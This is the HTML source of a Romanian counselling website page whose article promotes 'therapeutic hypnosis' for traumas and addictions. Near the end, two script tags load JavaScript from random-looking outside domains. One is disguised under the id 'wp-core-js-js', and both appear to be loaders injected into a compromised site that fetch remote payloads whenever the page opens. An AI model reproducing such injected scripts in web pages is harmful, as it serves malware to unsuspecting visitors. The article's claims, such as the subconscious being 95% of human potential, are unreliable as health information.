<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5810"><a href="/timpul-pentru-un-nou-inceput/"><span class="qodef-menu-item-text">Timpul pentru un nou început</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://stefancristina.ro/totul-incepe-cu-tine/"><span class="qodef-menu-item-text">Totul Incepe cu tine</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://stefancristina.ro/fii-parintele-pe-care-si-l-doreste-copilul-tau/"><span class="qodef-menu-item-text">Fii părintele pe care și-l dorește copilul tău</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://stefancristina.ro/cartea-parintilor-de-adolescenti/"><span class="qodef-menu-item-text">Cartea părinților de adolescenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://stefancristina.ro/cum-poti-fi-fericit/"><span class="qodef-menu-item-text">Cum poti fi fericit</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://stefancristina.ro/secretele-mentalitatii-puternice/"><span class="qodef-menu-item-text">Secretele mentalitatii puternice</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://stefancristina.ro/category/articole-de-suflet/"><span class="qodef-menu-item-text">Articole</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://stefancristina.ro/personal-blog/"><span class="qodef-menu-item-text">Motivație</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5253 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cum-te-pot-ajuta/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cum te pot ajuta?</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://stefancristina.ro/online-consiliere/"><span class="qodef-menu-item-text">Consiliere online</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://stefancristina.ro/online-consiliere-2/"><span class="qodef-menu-item-text">Consiliere față în față</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://stefancristina.ro/online-consiliere-2-2/"><span class="qodef-menu-item-text">Workshopuri</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://stefancristina.ro/online-consiliere-2-3/"><span class="qodef-menu-item-text">Produse</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5256 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/metode-si-tehnici-de-relaxare/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Metode și tehnici terapeutice</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331"><a href="https://stefancristina.ro/6172-2-2/"><span class="qodef-menu-item-text">Tehnica Thetahealing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6248"><a href="https://stefancristina.ro/privacy-policy/"><span class="qodef-menu-item-text">Meditația</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://stefancristina.ro/relaxarea-musculara-a-lui-jacobson/"><span class="qodef-menu-item-text">Relaxarea musculară a lui Jacobson</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://stefancristina.ro/6170-2/"><span class="qodef-menu-item-text">Training-ul autogen al lui Schultz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://stefancristina.ro/6172-2/"><span class="qodef-menu-item-text">Tehnica Ho’oponopono</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://stefancristina.ro/tehnica-letting-go/"><span class="qodef-menu-item-text">Tehnica Letting Go</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6176 current_page_item menu-item-6250"><a href="https://stefancristina.ro/hipnoza-terapeutica/"><span class="qodef-menu-item-text">Hipnoza terapeutică</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://stefancristina.ro/ce-tehnici-de-relaxare-poti-utiliza-cand-ai-un-atac-de-panica/"><span class="qodef-menu-item-text">Ce tehnici de relaxare poți utiliza când ai un atac de panică?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877"><a href="https://stefancristina.ro/sa-pastram-legatura/"><span class="qodef-menu-item-text">Contact</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="belletrist_core_side_area_opener-2" class="widget widget_belletrist_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-side-area-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
		</a></div>	</div>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://stefancristina.ro/" style="height:200px" rel="home">
	<img width="820" height="360" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1.png 820w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-300x132.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-768x337.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-600x263.png 600w" sizes="(max-width: 820px) 100vw, 820px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /><img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-fullscreen-menu-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>		</span>
		</a>	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://stefancristina.ro/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Hipnoza terapeutică</span></div></div>

	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="6176" class="elementor elementor-6176">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8bbc21f elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="8bbc21f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a81c00" data-id="6a81c00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-96d9c0e elementor-widget elementor-widget-text-editor" data-id="96d9c0e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h1>Hipnoza terapeutică</h1>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61489112 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="61489112" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6791ab10" data-id="6791ab10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-144f1bb2 elementor-widget elementor-widget-text-editor" data-id="144f1bb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hipnoza terapeutică este o metodă de dezvoltare personală prin rescrierea programelor mentale și suprapunerea cu cele vechi, dar poate contribui și la vindecarea acelor blocaje și traume cu care venim de-a lungul evoluției noastre umane. Prin hipnoză, se calmează mintea conștientă și se lucrează direct cu mintea subconștientă care reprezintă 95% din potențialul nostru de manifestare.</p>
<p>Hipnoza terapeutică poate fi de mai multe feluri: hipnoză prin autosugestie, hipnoză regresivă, hipnoză de relaxare.</p>
<p>Utilitatea hipnozei este extrem de apreciată în tratarea dependenţelor  cum ar fi: fumatul, dependenţa de electronice, dependenţa de zahăr, dependenţa de jocuri etc.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d7c19 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="01d7c19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fa8eb7" data-id="6fa8eb7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad55478 elementor-widget elementor-widget-image" data-id="ad55478" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="683" src="https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg" class="attachment-large size-large wp-image-6187" alt="" loading="lazy" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1024x683.jpg 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-300x200.jpg 300w, https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-768x512.jpg 768w, https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-1536x1024.jpg 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-2048x1365.jpg 2048w, https://stefancristina.ro/wp-content/uploads/2020/12/woman-praying-and-free-the-birds-to-nature-on-sunset-background-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
			<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--predefined"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
		</a>		<div id="qodef-side-area-inner">
			<div id="media_image-2" class="widget widget_media_image" data-area="side-area"><a href="https://stefancristina.ro/"><img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="image wp-image-5710  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a></div><div id="belletrist_core_separator-2" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 0px"></div>
</div></div><div id="text-5" class="widget widget_text" data-area="side-area"><h2 class="qodef-widget-title">Contact</h2>			<div class="textwidget"><p><strong>Mail</strong>: <a href="mailto:ecrystefan78@gmail.com"> ecrystefan78@gmail.com</a></p>
<p><strong>Telefon:</strong> <a href="tel:0741012850">0741012850</a></p>
<section class="elementor-section elementor-top-section elementor-element elementor-element-9b94beb elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="9b94beb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-148e9e5" data-id="148e9e5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-bea9d86 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bea9d86" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		</div><div id="belletrist_core_separator-3" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 8px"></div>
</div></div><div id="custom_html-17" class="widget_text widget widget_custom_html" data-area="side-area"><div class="textwidget custom-html-widget"></div></div><div id="belletrist_core_separator-5" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: -1px;margin-bottom: 14px"></div>
</div></div>		</div>
	</div>
<div id="qodef-fullscreen-area">
			<div class="qodef-content-grid">
			
		<div id="qodef-fullscreen-area-inner">
							<nav class="qodef-fullscreen-menu">
					<ul id="menu-meniu-principal-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5254 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/despre-mine/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Despre mine</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://stefancristina.ro/about-me/"><span class="qodef-menu-item-text">Cine sunt?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://stefancristina.ro/about-me-3/"><span class="qodef-menu-item-text">Care este povestea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://stefancristina.ro/about-me-2/"><span class="qodef-menu-item-text">Care este viziunea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://stefancristina.ro/about-me-2-2/"><span class="qodef-menu-item-text">Cum pot să te ajut?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5252 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cartile-mele/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cărțile mele</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5810"><a href="/timpul-pentru-un-nou-inceput/"><span class="qodef-menu-item-text">Timpul pentru un nou început</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://stefancristina.ro/totul-incepe-cu-tine/"><span class="qodef-menu-item-text">Totul Incepe cu tine</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://stefancristina.ro/fii-parintele-pe-care-si-l-doreste-copilul-tau/"><span class="qodef-menu-item-text">Fii părintele pe care și-l dorește copilul tău</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://stefancristina.ro/cartea-parintilor-de-adolescenti/"><span class="qodef-menu-item-text">Cartea părinților de adolescenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://stefancristina.ro/cum-poti-fi-fericit/"><span class="qodef-menu-item-text">Cum poti fi fericit</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://stefancristina.ro/secretele-mentalitatii-puternice/"><span class="qodef-menu-item-text">Secretele mentalitatii puternice</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://stefancristina.ro/category/articole-de-suflet/"><span class="qodef-menu-item-text">Articole</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://stefancristina.ro/personal-blog/"><span class="qodef-menu-item-text">Motivație</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5253 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cum-te-pot-ajuta/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cum te pot ajuta?</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://stefancristina.ro/online-consiliere/"><span class="qodef-menu-item-text">Consiliere online</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://stefancristina.ro/online-consiliere-2/"><span class="qodef-menu-item-text">Consiliere față în față</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://stefancristina.ro/online-consiliere-2-2/"><span class="qodef-menu-item-text">Workshopuri</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://stefancristina.ro/online-consiliere-2-3/"><span class="qodef-menu-item-text">Produse</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5256 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/metode-si-tehnici-de-relaxare/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Metode și tehnici terapeutice</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331"><a href="https://stefancristina.ro/6172-2-2/"><span class="qodef-menu-item-text">Tehnica Thetahealing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6248"><a href="https://stefancristina.ro/privacy-policy/"><span class="qodef-menu-item-text">Meditația</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://stefancristina.ro/relaxarea-musculara-a-lui-jacobson/"><span class="qodef-menu-item-text">Relaxarea musculară a lui Jacobson</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://stefancristina.ro/6170-2/"><span class="qodef-menu-item-text">Training-ul autogen al lui Schultz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://stefancristina.ro/6172-2/"><span class="qodef-menu-item-text">Tehnica Ho’oponopono</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://stefancristina.ro/tehnica-letting-go/"><span class="qodef-menu-item-text">Tehnica Letting Go</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6176 current_page_item menu-item-6250"><a href="https://stefancristina.ro/hipnoza-terapeutica/"><span class="qodef-menu-item-text">Hipnoza terapeutică</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://stefancristina.ro/ce-tehnici-de-relaxare-poti-utiliza-cand-ai-un-atac-de-panica/"><span class="qodef-menu-item-text">Ce tehnici de relaxare poți utiliza când ai un atac de panică?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877"><a href="https://stefancristina.ro/sa-pastram-legatura/"><span class="qodef-menu-item-text">Contact</span></a></li>
</ul>				</nav>
					</div>
		
			</div>
	</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<footer class="footer-container footer-copyrights color-scheme-dark">
  <div class="copyrights-wrapper copyrights-two-columns">
    <div class="container">
      <div class="min-footer">
        <div class="col-left">
          
          <div class="copyrightfooter"><small>COPYRIGHT <i class="fa fa-copyright"></i>  Stefan Cristina. CREATED BY <a href="https://agency.cyberaxo.com">CyberAxo Agency</a></small></div>
        </div></div>
    </div>
  </div>
</footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://stefancristina.ro/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='e-animations-css'  href='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1769015666' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stefancristina.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='js-cookie-js-extra'>
/* <![CDATA[ */
var js_cookie_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be8815b3b15cec4ca0c9545e13815b99","fragment_name":"wc_fragments_be8815b3b15cec4ca0c9545e13815b99","request_timeout":"5000","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=1' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.6.16' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/modernizr/modernizr.js?ver=5.6.16' id='modernizr-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.6.16' id='tweenmax-js'></script>
<script type='text/javascript' id='belletrist-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/stefancristina.ro\/wp-json\/","restNonce":"20a926c05a","paginationRestRoute":"belletrist\/v1\/get-posts","blogExpandingRestRoute":"belletrist\/v1\/get-post","authorPaginationRestRoute":"belletrist\/v1\/get-authors","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/js/main.min.js?ver=5.6.16' id='belletrist-main-js-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/js/belletrist-core.min.js?ver=5.6.16' id='belletrist-core-script-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.6.16' id='waitforimages-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/appear/jquery.appear.js?ver=5.6.16' id='appear-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.6.16' id='magnific-popup-js'></script>
<script type='text/javascript' id='select2-js-extra'>
/* <![CDATA[ */
var select2_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769015666' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
